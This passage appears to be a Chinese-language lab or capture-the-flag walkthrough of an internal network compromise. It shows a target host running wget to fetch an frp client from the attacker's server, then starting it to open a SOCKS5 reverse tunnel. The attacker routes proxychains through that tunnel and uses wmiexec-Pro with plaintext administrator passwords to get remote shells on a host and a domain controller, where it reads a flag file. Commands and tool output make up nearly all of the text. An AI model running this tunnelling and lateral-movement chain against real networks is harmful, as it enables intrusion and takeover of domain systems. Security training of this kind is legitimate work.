00-00-00-00-00-00-00-E0DHCP Enabled. . . . . . . . . . . : NoAutoconfiguration Enabled . . . . : YesTunnel adapter isatap.{9629380D-4A5C-4D07-A7A0-B7A03D8A48F0}:Media State . . . . . . . . . . . : Media disconnectedConnection-specific DNS Suffix . : Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0DHCP Enabled. . . . . . . . . . . : NoAutoconfiguration Enabled . . . . : Yes1.frp内网穿透
kali:
┌──(root㉿kali)-[~/tools/frp]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.101 - - [02/Feb/2024 08:54:23] "GET /frpc HTTP/1.0" 200 -
192.168.0.101 - - [02/Feb/2024 08:54:27] "GET /frpc.ini HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.┌──(root㉿kali)-[~/tools/frp]
└─# ./frps -c ./frps.ini
2024/02/02 08:55:29 [I] [root.go:200] frps uses config file: ./frps.ini
2024/02/02 08:55:29 [I] [service.go:194] frps tcp listen on 0.0.0.0:7000
2024/02/02 08:55:29 [I] [root.go:209] frps started successfully
2024/02/02 08:55:34 [I] [service.go:450] [7c5d43a8e8c3cd43] client login info: ip [192.168.0.101:50653] version [0.42.0] hostname [] os [linux] arch [amd64]
2024/02/02 08:55:34 [I] [tcp.go:64] [7c5d43a8e8c3cd43] [socks_proxy] tcp proxy listen port [8989]
2024/02/02 08:55:34 [I] [control.go:465] [7c5d43a8e8c3cd43] new proxy [socks_proxy] success靶机:
[firefart@192 ~]# wget http://192.168.0.115:8888/frpc
--2019-10-07 01:24:28-- http://192.168.0.115:8888/frpc
正在连接 192.168.0.115:8888... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:10936320 (10M) [application/octet-stream]
正在保存至: “frpc”100%[==========================================================================================================================================>] 10,936,320 25.9M/s in 0.4s 2019-10-07 01:24:29 (25.9 MB/s) - 已保存 “frpc” [10936320/10936320])[firefart@192 ~]# wget http://192.168.0.115:8888/frpc.ini
--2019-10-07 01:24:32-- http://192.168.0.115:8888/frpc.ini
正在连接 192.168.0.115:8888... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:117 [application/octet-stream]
正在保存至: “frpc.ini”100%[==========================================================================================================================================>] 117 --.-K/s in 0s 2019-10-07 01:24:32 (1.99 MB/s) - 已保存 “frpc.ini” [117/117])[firefart@192 ~]# ls
anaconda-ks.cfg frpc frpc.ini install.log install.log.syslog nginx-1.9.4 nginx-1.9.4.tar.gz shell.elf
[firefart@192 ~]# cat frpc.ini
[common]
server_addr = 192.168.0.115
server_port = 7000[socks_proxy]
type = tcp
remote_port = 8989
plugin = socks5
[firefart@192 ~]# chmod +x frpc
[firefart@192 ~]# ls
anaconda-ks.cfg frpc frpc.ini install.log install.log.syslog nginx-1.9.4 nginx-1.9.4.tar.gz shell.elf
[firefart@192 ~]# ./frpc -c frpc.ini &
[2] 11201
[firefart@192 ~]# 2019/10/07 01:25:39 [I] [service.go:349] [7c5d43a8e8c3cd43] login to server success, get run id [7c5d43a8e8c3cd43], server udp port [0]
2019/10/07 01:25:39 [I] [proxy_manager.go:144] [7c5d43a8e8c3cd43] proxy added: [socks_proxy]
2019/10/07 01:25:39 [I] [control.go:181] [7c5d43a8e8c3cd43] [socks_proxy] start proxy success
kali上proxychains4.conf中最后一行要写:socks5 127.0.0.1 8989
2.wmiexec工具
wmiexec-Pro.py 是一个Python脚本,它使用WMI(Windows Management Instrumentation)来执行远程命令。WMI是Windows操作系统中的一种管理基础设施,攻击者可以利用它来执行各种管理任务,从而实现对目标系统的控制。
git clone https://github.com/XiaoliChan/wmiexec-Pro.git
┌──(root㉿kali)-[~/kali/CVE/impacket/wmiexec-Pro-main]
└─# proxychains4 python3 wmiexec-pro.py 'administrator:123qwe!ASD@192.168.93.30' exec-command -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20240130.154745.97007e84 - Copyright 2023 Fortra[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.30:49154 ... OK[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>nltest /DCLIST:124-hack
[+] Waiting 1s for next step.
[+] Results: Cannot find DC to get DC list from.Status = 1355 0x54b ERROR_NO_SUCH_DOMAIN
The command completed successfullyC:\Windows\system32>netdom query pdc
[+] Waiting 1s for next step.
[+] Results: 'netdom' is not recognized as an internal or external command,
operable program or batch file.C:\Windows\system32>nslookup -type=SRV _ldap._tcp (**查看域控制器的主机名**)
[+] Waiting 1s for next step.
[+] Results: DNS request timed out.timeout was 2 seconds.
Server: UnKnown
Address: 192.168.93.10_ldap._tcp.test.org SRV service location:priority = 0weight = 100port = 389svr hostname = win-8ga56tnv3mv.test.org
win-8ga56tnv3mv.test.org internet address = 192.168.93.10
3连接域控
┌──(root㉿kali)-[~/kali/CVE/impacket/wmiexec-Pro-main]
└─# proxychains4 python3 wmiexec-pro.py 'administrator:zxcASDqw123!!@192.168.93.10' exec-command -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20240130.154745.97007e84 - Copyright 2023 Fortra[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.10:49154 ... OK[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>
4.flag
flag在C:\Users\Administrator\Documents
C:\Windows\system32>cd C:/
[+] Waiting 1s for next step.
[+] Results: C:\>dir
[+] Waiting 1s for next step.
[+] Results: Volume in drive C has no label.Volume Serial Number is D6DC-065ADirectory of C:\08/22/2013 11:52 PM <DIR> PerfLogs
10/28/2019 08:44 PM <DIR> Program Files
08/22/2013 11:39 PM <DIR> Program Files (x86)
10/06/2019 07:14 PM <DIR> Users
10/30/2019 10:31 PM <DIR> Windows0 File(s) 0 bytes5 Dir(s) 50,226,286,592 bytes freeC:\>cd user
[+] Waiting 1s for next step.
[+] Results: The system cannot find the path specified.C:\>cd Users
[+] Waiting 1s for next step.
[+] Results: C:\Users>dir
[+] Waiting 1s for next step.
[+] Results: Volume in drive C has no label.Volume Serial Number is D6DC-065ADirectory of C:\Users10/06/2019 07:14 PM <DIR> .
10/06/2019 07:14 PM <DIR> ..
10/06/2019 07:14 PM <DIR> Administrator
08/22/2013 11:39 PM <DIR> Public0 File(s) 0 bytes4 Dir(s) 50,226,266,112 bytes freeC:\Users>cat Administrator[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.10:135 ... OK[+] Waiting 1s for next step.
[+] Results: 'cat' is not recognized as an internal or external command,
operable program or batch file.C:\Users>type Administrator
[+] Waiting 1s for next step.
[+] Results: Access is denied.C:\Users>cd Administrator
[+] Waiting 1s for next step.
[+] Results: C:\Users\Administrator>dir
[+] Waiting 1s for next step.
[+] Results: Volume in drive C has no label.Volume Serial Number is D6DC-065ADirectory of C:\Users\Administrator10/06/2019 07:14 PM <DIR> .
10/06/2019 07:14 PM <DIR> ..
10/30/2019 10:12 PM <DIR> Contacts
10/31/2019 12:52 AM <DIR> Desktop
10/31/2019 12:52 AM <DIR> Documents
10/30/2019 10:12 PM <DIR> Downloads
10/30/2019 10:12 PM <DIR> Favorites
10/30/2019 10:12 PM <DIR> Links
10/30/2019 10:12 PM <DIR> Music
10/30/2019 10:12 PM <DIR> Pictures
10/30/2019 10:12 PM <DIR> Saved Games
10/30/2019 10:12 PM <DIR> Searches
10/30/2019 10:12 PM <DIR> Videos0 File(s) 0 bytes13 Dir(s) 50,225,737,728 bytes freeC:\Users\Administrator\Desktop>cd ../Documents
[+] Waiting 1s for next step.
[+] Results: C:\Users\Administrator\Documents>dir
[+] Waiting 1s for next step.
[+] Results: Volume in drive C has no label.Volume Serial Number is D6DC-065ADirectory of C:\Users\Administrator\Documents10/31/2019 12:52 AM <DIR> .
10/31/2019 12:52 AM <DIR> ..
10/31/2019 12:53 AM 13 flag.txt1 File(s) 13 bytes2 Dir(s) 50,225,737,728 bytes freeC:\Users\Administrator\Documents>type flag.txt
[proxychains] Strict chain ... 127.0.0.1:8989 ... 192.168.93.10:135 ... OK
[+] Waiting 1s for next step.
[+] Results: this is flag!